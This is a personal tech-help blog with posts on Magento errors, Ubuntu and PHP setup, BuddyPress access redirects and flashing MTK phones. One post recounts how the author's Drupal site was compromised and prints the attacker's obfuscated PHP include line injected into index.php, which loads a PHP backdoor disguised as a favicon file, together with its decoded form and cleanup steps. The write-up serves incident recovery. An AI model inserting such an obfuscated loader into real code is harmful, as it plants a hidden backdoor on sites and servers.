Search blog

Thursday, December 27, 2018

[SOLVED]: Module 'Amasty_Base' from 'app/code/Amasty/Base' has been already defined in 'vendor/amasty/base'

If you have been trying to install Amasty Extension(s) in your Magento 2 installation by using SSH, and run into this error 'Module 'Amasty_Base' from 'app/code/Amasty/Base' has been already defined in 'vendor/amasty/base'', use the solution below to resolve your issue.

This issue occurs if you have installed Amasty Extension(s) manually and the 'Amasty Base' file already exists inside the directory 'app/code/Amasty/Base.' & later when you try to install another Amasty extension using SSH, composer will notice this file in app/code and hence the error. Composer creates the 'Base' directory in the following location 'vendor/amasty/base'.

>> SOLUTION:

1. Go to the root directory of your Magento Installation.
2. Enter the following commands:

1:  composer remove amasty/composer_name_of_your_extension  
2:  rm -rf app/code/Amasty/Base  
3:  rm -rf vendor/amasty/base  
4:  composer dump-autoload  

3. Now INSTALL your Amasty Extension by running the following command:

1:  composer require amasty/composer_name_of_your_extension  
2:  php bin/magento setup:upgrade  
3:  php bin/magento setup:di:compile  
4:  php bin/magento setup:static-content:deploy  

NOTE:

To find the composer name of your extension:
  • Log into your Amasty Account
  • Goto to My Downloads page and look under Composer Name column. See image below to get an idea.
Click on image to enlarge

Friday, December 21, 2018

[SOLVED]: Same Web Property ID Is Tracked Twice | Google Tag Manager | Magento 2

[SOLVED]: Same Web Property ID Is Tracked Twice | Google Tag Manager | Magento 2
Click on image to enlarge

If your Tag Assistant is firing this warning 'Same web property ID is tracked twice' while testing in your Magento 2 site, then it's because you've enabled Google Analytic in your Magento store backend, and also in Google Tag Manager.

SOLUTION: Enable Google Analytics tracking either from your site's backend or by using Google Tag Manager, but not both.

Click on image to enlarge

If you want to use Google Tag Manager for Google Analytics then disable tracking from your site's backend.

Saturday, November 24, 2018

Third Party IT Repair Services & Tech Support Ads Banned By Google Ads

Today while trying to launch some PPC Campaign for a Repair Service for my business, I was met by a RUDE SHOCK due to a policy change in Google Ads.

Each time I tested keywords such as 'iphone repair dubai' 'data recovery dubai', I was greeted with this unfamiliar message 'This candidate is not permitted to show ads in your targeted location.', as shown in the image below:

Click on image to enlarge
After much searching and researching, I finally found out that IT Repair Services, Tech Support, both online or offlline has been banned by Google Ads globally for any 3rd party company. Meaning unless you are the real vendor/manufacturer of the product, you aren't allowed to display Ads providing service or support for that product. Please check the links I've listed below for further clarification. Hard pill to swallow, leave alone digest, but that's what seems to be the case at the moment. And I guess this is the result of all those Indian Tech Scammers, who have been targeting mostly Americans. Because of them now all have to suffer! :-(

This candidate is not permitted to show ads in your targeted location. Google Ads
Click on image to enlarge

References:

Monday, September 3, 2018

[SOLVED] - Thunderbird Could Not Get Password - Fix for Ubuntu/Linux

If you have been getting the following error "Thunderbird Could Not Get Password," and because of this have been unable to log into your Email Account or Send Emails, you can try the solution below that worked for me.

>> Close your Thunderbird Email Client. Goto your Home folder and Press CTRL+H to view hidden folders, or in your Menu, goto View >> Show Hidden Files.

[SOLVED] - Thunderbird Could Not Get Password for Ubuntu
Click on image to enlarge
>> Click on the .thunderbird folder.

[SOLVED] - Thunderbird Could Not Get Password for Ubuntu
Click on image to enlarge
>> Click on the shbh8pem.default folder.

Click on image to enlarge
>> DELETE the following two files as highlighted in the image above:
  • cert8.db
  • key3.db 
>> Now OPEN Thunderbird and press F5 to Send/Receive Emails. If it prompts for a password enter it.

>> Try SENDING an Email from. If it prompts for a password enter it.

>> If the above solution doesn't work, RESTART your system, and repeat the steps above.

>> Your problem should have been resolved now.

Wednesday, July 25, 2018

Learn in 10 Seconds How to Easily Copy Same Data Across Multiple Cells in LibreOffice Calc

Here's a very easy way that I've found with which you can easily copy same data across multiple cells.

If you are COPYING TEXT, then you don't need to press any keys. But if you would like to COPY Numbers across cells, then press CTRL key while dragging the mouse, as shown in the video.


Sunday, May 27, 2018

Check Disk Space Usage from Terminal in Ubuntu/Linux


To view disk space usage of your partitions/hard drive in your terminal, use the following command:
 df -h  
You should get result as shown in the image below:
Check Disk Space Usage from Terminal in Ubuntu/Linux
Click on image to enlarge

Sunday, May 20, 2018

[SOLVED] - Delete Categories in Magento 2 using MySQL & phpMyAdmin

You can use the SQL code below to DELETE your Categories in your Magento 2 installation. It will reset your categories to as it was after a fresh installation.

Copy the code below and execute it as shown in the image:

[SOLVED] - Delete Categories in Magento 2 using MySQL & phpMyAdmin
Click on image to enlarge


Friday, May 18, 2018

Successfully Install Porto/Magento 2 Theme Quick Start Package

This was the second time I was using Porto/Magento 2 theme in one of my project. The instruction provided in their documentation to install their Quick Start Package is not at all clear, and doesn't help at all. So, after some trial and error, I have found the following steps to work me, and sharing it with everybody here:
  1. First Install a fresh copy of Magento with no sample data. Make sure your Magento's Version matches Porto's Quick Start Package version, else you will get error. Do not use table_prefix in your database. You can create table_prefix later on after successfully installing the Quick Start package.
  2. After installing Magento, now unzip the Quick Start Package zip file in your Magento root folder.
  3. Import the database provided with your Quick Start Package File. Don't use any table_prefix because the Quick Start Package database doesn't have any, and you will encounter errors if you use one.
  4. Check whether the base-url in the core_config table are correct. If not set them to the admin-url you set in Step 1 during the Magento Installation process.
    Click on image to enlarge
  5. Delete the following folder/files using the command below: 
     rm -rf var/di/* var/generation/* var/cache/* var/page_cache/* var/view_preprocessed/* var/composer_home/cache/*   
    
    If in localhost, you might have to use sudo to exectute the commands.
  6. Run the following command:
     php bin/magento setup:di:compile  
    
    It will compile and generate the factory class and depended proxy classes. Also, if in localhost run the following command
     sudo chown -R www-data:www-data magento-folder  
    
  7.  Clean your site cache.
  8. The admin login that you created in Step 1 might not work now after importing Porto's Quick Start Package database, so create a new one using this tutorial: Create Admin User from Terminal in Magento 2.x.
  9.  Activate SW Extensions, open command line in folder root of magento and run commands via ssh using putty or others, php bin/magento setup:upgrade.
  10. Log into your site's backend and Select Smartwave Porto theme in Stores > Configuration > General > Design > Design Theme > Design Theme for Magento 2.0.x version, and select Smartwave Porto theme in Content > Design > Configuration page for Magento 2.1.x version. You can select Smartwave Porto RTL theme, if you want to build a RTL site.

Monday, May 14, 2018

Download Ubuntu 18.04 Bionic Beaver Virtual Disk Image (VDI) File for VirtualBox

I was trying Ubuntu 18.04 today on my VirtualBox, and created this VDI file. Sharing it with all here:

Download Link: Ubuntu 18.04 VDI File
Username: virtualbox
Password: ubuntu1804

NOTE:
  • VB Guest Addition Tool is not installed. So you will have to install it. 
  • Variety wallpaper & Cairo Dock app has been installed as bonus.

Sunday, May 13, 2018

Upgrade/Update Magento 2x Using Web Setup Wizard


NOTE: Depending on your server's computing power, the upgrading time may vary. For me it took a good 15-17 mins. I have trimmed/edited the video to shorten the process. So, once the check are successful and you START the UPGRADING PROCESS, do not terminate it, unless the whole process is complete and you see a SUCCESS message as shown in the end of this video.

Thursday, May 3, 2018

[SOLVED] - How my Drupal Site Got Hacked & How I Cleaned/Fixed it

NOTE: This solution is only possible if you have a clean backup of your website. You can still continue to read it and see if you can apply the various recommended solution here, and clean-up your site.

The Hack - How it happened

One of my Drupal site recently got compromised due to a security exploit in the  Drupal core itself, you can read about the exploit here in detail: Drupal core - Highly critical - Remote Code Execution - SA-CORE-2018-002. In my 8 years of using Drupal this was the first time I experienced such a severe attack. In fact this exploit/attack was so considered to be so sever that it was given the nomenclature, Drupalggedon Version 2.

It took me a good one week to fully clean my site, and now it's almost a week past the cleanup stage and I haven't heard from the attacker any more :-D. During the site cleanup process, I have learned many new and important security techniques, which I would like to share through this post with the hope that it might help someone too.


I became aware of the attack, after my webhost downed and informed me about a malware attack on my site. They sent me the following mail informing me about the hack:
Email from my webhost informing me about the hack
Click on image to enlarge
Mail sent to me by my webhost informing me about the hack
Click on image to enlarge
The hacker was able to make a backdoor entry and perform remote code executions due to which large number of emails were being sent from my hosting account. Also he or she or God knows who (the hacker) had inserted obfuscated PHP code in my the 'index.php' file of my Drupal Installation's and also created several index.php files inside following Drupal directories:
  • cgi-bin
  • profiles
  • sites
  • sites/default and various other folders
The said attacker could have been a bot also (because somewhere I read, the attack can be automated).

Since my traffic flow is quite small, I use a shared hosting account to host my personal website and projects. Currently I host about four websites in this server by making use of Addon Domains. Almost all the four websites were affected by this intrusion. Amongst the four websites, one website was using Drupal, one was using Wordpress, and two of the remaining websites were static websites.

NOTE: Please note that it is strongly suggested, where ever possible, you host each one of your website in a separate server. From a security standpoint this is the best option for obvious reasons because from my case itself you can see, when one website got compromised, all other websites suffered the same fate.

So inspecting the file system of my websites here's what I found out. With Drupal and Wordpress installations I found out that the index.php, wp-config.php, wp-settings.php files were infected with addition of obfuscated PHP codes. Below you can see how the 'index.php' file of my Drupal 7 site was infected by the addition of a single line of obfuscated PHP code:

Obfuscated PHP Code
 /*df226*/   
  @include "\x2fho\x6de/\x6dar\x70ai\x6ef/\x70ub\x6cic\x5fht\x6dl/\x63li\x65nt\x2dde\x6do/\x73ac\x6bid\x2fmi\x73c/\x66av\x69co\x6e_c\x63b9\x393.\x69co";   
  /*df226*/   
  /**   
You can decode the obfuscated PHP code using the following site: Online PHP Script Decoder

Decrypting the above obfuscated PHP code, the code below is what I got, and from it I found out that that the hacker had placed a favicon file called 'favicon_ccb993.ico' inside the directory called 'misc'.

Decrypted Obfuscated PHP Code
 @include "/home/marpainf/public_html/client-demo/sackid/misc/favicon_ccb993.ico";   

But the most important thing to note here is that, this favicon file is not really a favicon file. It's a PHP file, just faked as a favicon file. Just rename the favicon file by replacing the '.ico' extension with a .php extension, for example 'favicon_ccb993.php', and open the file, and you will know what I mean. You can view the decrypted favicon_ccb993.ico file here: http://bit.ly/2HPfNwm

Infected Drupal 7 index.php file
 <?php  
 /*df226*/  
 @include "\x2fho\x6de/\x6dar\x70ai\x6ef/\x70ub\x6cic\x5fht\x6dl/\x63li\x65nt\x2dde\x6do/\x73ac\x6bid\x2fmi\x73c/\x66av\x69co\x6e_c\x63b9\x393.\x69co";  
 /*df226*/  
 /**  
  * @file  
  * The PHP page that serves all page requests on a Drupal installation.  
  *  
  * The routines here dispatch control to the appropriate handler, which then  
  * prints the appropriate page.  
  *  
  * All Drupal code is released under the GNU General Public License.  
  * See COPYRIGHT.txt and LICENSE.txt.  
  */  
 /**  
  * Root directory of Drupal installation.  
  */  
 define('DRUPAL_ROOT', getcwd());  
 require_once DRUPAL_ROOT . '/includes/bootstrap.inc';  
 drupal_bootstrap(DRUPAL_BOOTSTRAP_FULL);  
 menu_execute_active_handler();  

The Fix/Cleanup:


1. Allow only yourself to access your site and block all other access

First and foremost, open up your .htaccess file and enter the following code. This will block access to all your websites excepting yourself, allowing you to perform your site's cleanup process without any worry of any further attack. This .htaccess file should exist right inside your site's Document Root folder.
 # Deny access to all users except yourself  
 deny from all  
 allow from enter_your_ip_here  

2. Revert to a clean old backup and update your Drupal core to the latest version

Reverting to an old backup is highly recommended, in fact a must, because as per my research it's very difficult to clean an already compromised site and trace the numerous backdoor entry-points the hacker might have created. That's why the safest bet is to go with a clean backup rather than try and update an already compromised site.

3. Update your site to the latest Drupal release

This process is also very important, because no matter how much I reverted to my old backup copy the hacker managed to attack my site. And in my case when I began my cleanup process, Drupal still hadn't release a solution viz. Drupal 7.59. Only after this fix was release, which was about 2-3 days from the time my site was attacked, and after I finished updating to this release from Drupal, the exploit stopped.


4. Install Drupal Security Contrib Modules

I have also installed the following contrib modules that helps enhance your Drupal site's security:
Security Review
The Security Review module automates testing for many of the easy-to-make mistakes that render your site insecure.

Paranoia
The Paranoia module attempts to identify all the places that a user can evaluate PHP via Drupal's web interface and then block those. It reduces the potential impact of an attacker gaining elevated permission on a Drupal site. 

MD5 Check
The MD5 Check generates a md5 checksum of all module files. If module is changed a critical security error is generated in watchdog log. This module should only used in production environments.

Hacked
This module scans the currently installed Drupal, contributed modules and themes, re-downloads them and determines if they have been changed. Changes are marked clearly and if the diff module is installed then Hacked! will allow you to see the exact lines that have changed.

NOTE: Be aware though that the more modules you have running on your site the greater (usually) attack area you expose.

5.  Set the Correct User Group & File Permissions for your Drupal Directory/Files

Make sure all your directory have permission set to 755 and all your files have permission set to 644.

It is dangerous to allow the web server to write to files inside the document root of your server. Doing so could allow Drupal to write files that could then be executed. An attacker might use such a vulnerability to take control of your site. An exception is the Drupal files, private files, and temporary directories which Drupal needs permission to write to in order to provide features like file attachments. Read more at: http://bit.ly/2HKELRp.

Site Cleanup = SUCCESSFUL!

Finally, my site was all clean. I confirmed this with my webhost, and they too confirmed the same. You can see the confirmation screenshot below.

Monday, April 23, 2018

[SOLVED] - How to Enter Floating-Point/Decimal Numbers in HTML5 Forms

If you have a form where you have declare a input type as below:
 <input type="number" name="quantity" min="1" max="5">  

Now if you enter a floating-point/decimal value like '2.1' and try to process your form then you will get the following error message:

"Please enter a valid value. The two nearest valid values are 2 and 3."

How to Enter Floating-Point/Decimal Values in HTML5 Forms
Click on image to enlarge
Solution:
To solve this just add
step="any"
to your form. So, your input code should be as follows:
 <input type="number" name="quantity" min="1" max="5" step="any">  

Now, you should be able to enter decimal/floating-point values and process them without any hassle.

Sunday, April 15, 2018

Why NOT to Use var and Instead Use let or const in JavaScript

Consider the following example code:


You can note that the value of var a has changed due to the assignment within the block scope of the if statement, while the value of let b & const c value have remained unaffected.

So, the way let & const works is the way most programming languages work.

var is kind of weird, it’s one of the things a lot of people didn’t like about JavaScript. It causes security risk and confusion and hence it’s better to avoid it.

Friday, April 6, 2018

Why You Shouldn't Be Using mysqli_fetch_array()?

While researching as to why not to use mysqli_fetch_array(), and instead use mysqli_fetch_row() or mysqli_fetch_assoc(), I ran into this old post, which well explains the reason. The test results for each of these functions may not be as per contemporary test case, but it will still give you a good idea as to why mysqli_fetch_array() shouldn't be used

Benchmark on a table with 38567 rows:

mysql_fetch_array
MYSQL_BOTH: 6.01940000057 secs
MYSQL_NUM: 3.22173595428 secs
MYSQL_ASSOC: 3.92950594425 secs

mysql_fetch_row: 2.35096800327 secs
mysql_fetch_assoc: 2.92349803448 secs

As you can see, it's twice as efficient to fetch either an array or a hash, rather than getting both.  It's even faster to use fetch_row rather than passing fetch_array MYSQL_NUM, or fetch_assoc rather than fetch_array MYSQL_ASSOC.

Don't fetch BOTH unless you really need them, and most of the time you don't.

SOURCE: http://bit.ly/2qaSyFr

Saturday, March 17, 2018

[SOLVED] - Could not open input file: bin/magento in localhost and Magento 2x

If you are getting this error 'Could not open input file: bin/magento' while trying to run certain magento commands in your terminal in localhost, then you can try this solution which worked for me.

I ran into this issue, because I'd accessed the root directory of my Magento installation from my terminal. Everything was working fine until now. I then deleted my Magento installation, created a new folder with the same name as the deleted folder. Now remaining in the same terminal window, without changing path or closing the terminal, I was trying to run the magento shell commands. This was the reason I was running into the above error.

To solve this issue, I simply closed my terminal, opened it again, checked into the root directory of my magento installation, and now the commands were running fine.

Also check, while at the Terminal, you are inside the Root Directory of your Magento Installation, else you will get this ERROR again.

[Solved] - Install PHP 7.0, PHP 7.1 or PHP 7.2 in Ubuntu 14.04

After trying a couple of packages, settings and configuration, the solution below is finally what worked for me:

1. Update your PPA repository with the  PHP 7x package sources:

 sudo add-apt-repository ppa:ondrej/php
Press enter to confirm. If you come across any error then you will need to install the python-software-properties first as shown below:

NOTE: The above PPA is a co-installable one, meaning you can install PHP 5.5, PHP 5.6 or PHP 7.0 as per your requirement, and both your old and new versions of PHP can co-exist without you having to remove the old version.
 sudo apt-get update  
 sudo apt-get install python-software-properties  

2. Update

Once again update your packages:
 sudo apt-get update  

3. Install PHP 7.x and its relevant mods:

For PHP7.0: sudo apt-get install php7.0 php7.1-mbstring php7.0-mcrypt php7.0-mysql php7.0-xml php7.0-curl php7.0-intl php7.0-soap php7.0-zip php7.0-gd
For PHP7.1: sudo apt-get install php7.1
For PHP7.2: sudo apt-get install php7.2

4. Disable PHP 5.5 or 5.6:

Now this step is very important else you won't be able to use PHP 5.6. Even when you check your PHP version, it will still display as PHP 5.5. Follow the step below to disable PHP 5.5.

 sudo a2dismod php5
 or
sudo a2dismod php5.6

5. Enable PHP 7.x:

Note: Replace x with 0, 1 or 2, depending upon the version you want to install
 sudo a2enmod php7.x  

6. Restart Apache web server:

 sudo service apache2 restart  

Note: New location of php.ini file in PHP 5.6:

The location of php.ini fie is changed from PHP 5.6 onwards, unlike PHP 5.5 where it used to be located at '/etc/php5/apache2/php.ini'; the new location is at '/etc/php/7.x/apache2'

Tuesday, March 13, 2018

[SOLVED]-Remove AppImage Desktop Integration


To remove the desktop integration for your AppImage, follow the instruction below:

Since an AppImage is not "installed", you don't need to "uninstall" it. Just delete the AppImage file and the application is gone. Additionally you may want to remove menu entry by deleting the desktop file from $HOME/.local/share/applications/.

Source:
  1. How can I uninstall an AppImage?
  2. How To Use AppImage in Linux [Complete Guide]
  3. AppImage Website

Monday, February 12, 2018

[SOLVED] - Flush/DNS Cache in Ubuntu 14.04, 15.04 & Others


I tried various solutions and fixes available to clean my system's DNS cache but nothing worked for me, due to which I was unable to access a particular website. But at the same time, when I turned on my VPN and tired to access that website, I was able to do so. This clearly meant that there was a problem with my DNS cache. Eventually I tried this simple fix and then was able to access that website. So here's the solution:

1. First you need to find the IP address of your website. To do that open your terminal by pressing CTRL+ALT+T and enter the following command:

 ping example.com  

You should be getting the following result, as shown in the image below:


Make note of the value that I have underlined and circled using the color red; that's your website's IP address. In my case I pinged google.com and got the IP as 172.217.160.14.

2. Now enter the following command in your terminal.

 sudo gedit /etc/hosts  

This will open your system's host file. In this file, look for an entry with the IP as  127.0.0.1 or 127.0.1.1 or something similar to that, but make sure the IP is starting with 127. Now, just below this entry, enter the IP address you got after pinging your website. In my case since I'd pinged google.com I will enter the value in my host file as:

 172.217.160.14  google.com  

Finally save the file and close it. And now you should be able to access your website. Finally after a period of 12 or 24 hours do not forget to remove the above entry from your host file, as it will no longer be required.

[SOLVED] - Remove Background Music/Noise Using Audacity


I tried various solutions available in YouTube to remove the background music in my audio file, but none of the solutions quite worked for me. So, after some trial and error, I have arrived at this solution which has worked for me. You can give it a try.

Tuesday, February 6, 2018

List of all Thunkable Apps in Google Play Store

If you would like to view the list of all the apps made using Thunkable in Google Play Store, please check the following link: http://bit.ly/2BHewYX.

Monday, February 5, 2018

[SOLVED]-Restrict Access to BuddyPress & bbPress Pages Without Using Any Plugins

If you would like to restrict access to specific page(s) of your Buddypress/bbPress site such as Groups, Forum or Member page from non-logged-in/guest users without using any plugins then use the solution below.

First, I recommend, you make use of this wonderful plugin called Code Snippets. Please read the description provided in its plugin page to know about its numerous benefit compared to pasting codes in your theme's 'function.php' file or 'bp-custom.php' file.

>> Solution 1: Restrict Access to all BuddyPress & bbPress pages


The code below will redirect all non-logged-in/guest users to your site's Registration page whenever they try to access a Buddypress/bbPress page such as Group, Forum, Member Page, Profile page etc

 /**  
 * Redirect buddypress and bbpress pages to registration page
 */  
 function bp_redirect_pages()
 {  
   //if not logged in and on a bp page except registration or activation
   if( !is_user_logged_in() &&
     ( ( !bp_is_blog_page() && !bp_is_activation_page() && !bp_is_register_page() ) || is_bbpress() ) 
   )  
   {  
     wp_redirect( home_url( '/register/' ) );
     exit();  
   }  
 }  
 add_action( 'template_redirect', 'bp_redirect_pages' );

What the code above does is, it first checks whether a user trying to access a bp-page is logged in or not AND whether that bp-page is a BuddyPress blog page or a BuddyPress activation page, Profile page etc or NOT (! represents NOT in PHP), and if it is not any of the aforementioned BuddyPress pages, it will then redirect the guest user to your site's registration page.

You can replace 'register' with the slug of any page you would like the user to be redirected to. Suppose, you would like a non-logged-in/guest user to be redirected to your login page then replace 'register' with 'login'.

>> Solution 2: Restrict Access to Only Member's Directory & profile page


This was the solution I required for my site and sharing the same with you all below.

 /**  
 * Redirect non-logged-in/guest user to registration page while trying to access Member's directory or BP-Profile page  
 */  
 function bp_redirect_pages()  
 {  
  // Gets the URL for the page the user is trying to access
  $url = $_SERVER['REQUEST_URI'];
  // Breaks down the above URL into its parts and "news"
  $explode_url = explode("/", $url);
  //if not logged in and on a bp page except registration or activation
  if( !is_user_logged_in() &&
       ( bp_is_members_component() || bp_is_user() || in_array("members", $explode_url) )
       )
  {
      wp_redirect( home_url( '/register/' ) );
      exit();
  }  
 }  
 add_action( 'template_redirect', 'bp_redirect_pages' );

In the above code, what we’re saying is that:

 - If a user is not logged in;
 - && (equivalent to AND) one of a number of types of pages are being loaded viz. 'bp_is_members_component()', 'bp_is_user()' etc
- Then redirect to the registration page

The three things to note in the Solution 2 are:

1. $url defines a variable that saves the url the user is trying to access;

2. $explode_url is an array variable that contains a break down of the above url parts, so “bbc.co.uk/news/” would be broken down into “bbc.co.uk” and “news”;

3. And in the last portion, where I use in_array() I set some new criteria for what pages to block.

Here are the basics to this argument so you can decide what will work for you:
in_array("members", $explode_url) checks for “members” in $explode_url. So, let’s say I’m accessing a site http://gulfnepal.com and want to view http://gulfnepal.com/members/1 Because “members” is in the URL, the function will block access to this page for non-logged-in users and redirect them to the registration page.

In short, whatever is between the first set of quotation marks in the in_array("xxxx", $explode_url) argument will be tested against $explode_url, and if found the page will be blocked. In the second, I’m preventing non-logged in users accessing pages that include “members”. You can check your own site and see what terms would work best. Also, a variation of this method can be used to restrict access to categories of pages. Look at in_category( array( xx, xx ) ) argument.

Please go through the following two articles that I referred to while building the above solutions. You can come up with more solutions as per your requirement from them:

Tuesday, January 30, 2018

[SOLVED]-Access Wordpress Backend/Admin Login Page Even If Restricted by Custom Code

If you would like to access your Backend/Admin Login page, in spite of creating a redirection with some custom code/snippets, you can use the URL below to do that:
 http://example.com/wp-login.php?redirect_to=&reauth=1  

Friday, January 26, 2018

[SOLVED] - Remove/Fix Broken tlp-rdw Packages

While trying to Update/Upgrade your Ubuntu system, if you have been running into errors as below:

 Preparing to unpack .../tlp-rdw_1.1-1~trusty_all.deb ...  
 dpkg-maintscript-helper: error: last version is missing  
 dpkg: error processing archive /var/cache/apt/archives/tlp-rdw_1.1-1~trusty_all.deb (--unpack):  
  subprocess new pre-installation script returned error exit status 1  
 dpkg-maintscript-helper: error: last version is missing  
 dpkg: error while cleaning up:  
  subprocess new post-removal script returned error exit status 1  
 Errors were encountered while processing:  
  /var/cache/apt/archives/tlp-rdw_1.1-1~trusty_all.deb  
 E: Sub-process /usr/bin/dpkg returned an error code (1)  

And would like to remove the broken tlp-rdw packages, you can try the solution below. First open your terminal (CTRL+ALT+T) and enter the following command:

 sudo dpkg --remove --force-remove-reinstreq tlp tlp-rdw  

After running the above command you might get a warning message suggesting you run the purge command. To run purge enter the command below:

 sudo apt-get purge tlp tlp-rdw  

Please visit this link if you would like to know about TLP in detail: http://bit.ly/2ncwA3Y

Sunday, January 7, 2018

[Solved] - Unbrick Lenovo A7700 & Other MTK Based Phones

>> Download Links:
If you have bricked your Lenovo A7700 phone or any other MTK based Android phone then follow the tutorial below to unbrick it.

There are two types of bricked condition:
  • Soft bricked
  • Hard bricked
Soft brick occurs due to certain software errors and should usually be fixed by just performing a factory reset.

Hard brick occurs due to hardware malfunction. Actually, a hard brick device is the real "bricked/dead" and cannot be unbricked. In this case the phone doesn't turn on at all and is equal to a brick, rendering it useless.

Not sure what I should call my bricked phone. No matter what techniques I tried it wouldn't start at all. Applying the fix below worked for me.

Step 1: Open SP Flash tool. If you do not know how to use it and would like to learn, please check the following link: http://bit.ly/2CHMPPR.

Click on image to enlarge
 Step 2: As shown in the image above, select 'Format all+Download.'

Step 3:  Press Volume Down button or if Volume Down doesn't work try Volume up and connect your phone to your computer using a USB data cable. Now your Unbricking process should start, as shown in the video below.


N.B: This will result in deletion of your IMEI number(s). But nothing to worry about; later on you can easily set the IMEI number. You can follow this tutorial for resetting your IMEI number.

Saturday, January 6, 2018

Install & Use SP Flash Tool in Linux/Ubuntu Systems

>> Download Links:

 You can also follow the tutorial here: http://bit.ly/2lWjFlj, and I strongly recommend you to follow the steps there. Below, I will point out the main step you have to note, from the above tutorial, for a successful installation, and that step is Step 4 which reads as follows:

"Now we come to the interesting part, which cost me 2 weeks of (futile) research and frustration. Finally I found Sergio Riveros tutorial on mibqyyo. Thanks to him again and again and again for this priceless piece of information.

Quote:
"The 'modemmanager' package integrated by default within Linux Ubuntu 14.04 and later is not compatible with the MTK Flash Tool for Linux."

To put it in different words: The modem manager controls port /dev/ttyACM0 and disables the Flash Tool. So we blacklist it for the two MTK vendor IDs the flash tool uses:
 sudo gedit /etc/udev/rules.d/20-mm-blacklist-mtk.rules  
You insert these two lines:
 ATTRS{idVendor}=="0e8d", ENV{ID_MM_DEVICE_IGNORE}="1"  
 ATTRS{idVendor}=="6000", ENV{ID_MM_DEVICE_IGNORE}="1"  
Save the file, exit and restart udev:
 sudo service udev restart  
Switch your phone on (fastboot mode will suffice) and off again."

 >> Watch the video below to learn how to use the SP Flash Tool in Linux:


For list of SP Flash Tool - Errors, their meanings and how to resolve them, you may check the following link: http://bit.ly/2CDWbvT.

[SOLVED] - Flash Lenovo A7700 Stock ROM & Other MTK Phones Using SP Flash Tool

Recently my Lenovo A7700 mobile phone started crashing and giving various problems. Often, it would prompt messages such as "Google Service Framework has stopped working" or "Unfortunately, Google Play services has stopped" and lots of other errors, which eventually would cause the phone to crash. The only solution that would make the mobile functional again was to remove the battery and start the phone.

Then I tried flashing my phone with Stock ROMS & Custom ROMS hoping to resolve my problem. In the process I came across some interesting tools like SP Flash Tool, SN Write Tool etc. The tutorial below explains the working steps to successfully operate the SP flash tool.

Using SP Flash Tool, I have successfully flashed my phone in both Windows and Linux. In this post I will explain how to flash your Lenovo A7700 in Linux/Ubuntu. This same method can be used for flashing various other MTK based Android phones. Also find below the download links for SP Flash Tool, SN Write Tool & stock firmware for Lenovo A7700.

>> Download Links:


>> To install SP Flash tool in Linux, and to learn how to use it, please check this link: http://bit.ly/2qu5n15


Please refer to the video above to get an overview of the overall flashing procedure, and use the steps below for crosschecking your steps, and as further reference.

Step 1: Open your SP flash Tool as shown in the video above.

Step 2: Load your 'scatter.txt' file.

Step 3: Select 'Download Only' and then click on Download.

Step 4: Now turn off your phone and don't remove the battery if your are trying to flash the Lenovo A7700. In others you might have to, you can do trial and error and confirm.

Step 5: Now press the Volume Down button and connect your USB data cable to your phone and your computer.

Step 6: The flashing process should start now as shown in the video above.

For a list of SP Flash Tool - Errors, their meanings and how to resolve them, you may check the following link: http://bit.ly/2CDWbvT.

Top 5 Posts (Weekly)